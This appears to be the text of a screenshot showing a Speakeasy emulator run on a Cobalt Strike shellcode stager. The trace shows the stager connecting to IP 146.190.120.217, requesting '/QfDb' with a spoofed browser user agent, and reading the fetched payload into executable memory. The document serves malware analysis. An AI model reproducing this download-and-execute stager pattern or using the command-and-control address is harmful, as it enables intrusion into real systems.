 C:\Users\malw\Desktop\cobalt_strike>speakeasy -a x64 -r -t 3e1aadef9e05b98e31fc7994dd3405a45da77fbb69632e31f7aa95d397201de0_00000000000C0000.bin
* exec: shellcode
0x10ef: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x1107: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x1126: 'wininet.InternetConnectA(0x20, "146.190.120.217", 0x941, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x1145: 'wininet.HttpOpenRequestA(0x24, 0x0, "/QfDb", 0x0, 0x0, 0x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_UI | INTERN
ET_FLAG_RELOAD", 0x0)' -> 0x28
0x1169: 'wininet.HttpSendRequestA(0x28, "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30)\r\\n", 0xf
fffffffffffffff, 0x0, 0x11d6)' -> 0x1
0x132a: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x1348: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203e70)' -> 0x1
0x1348: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203e70)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating